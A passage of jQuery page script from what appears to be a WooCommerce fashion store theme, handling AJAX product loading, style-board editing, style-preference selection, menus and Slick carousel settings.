			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
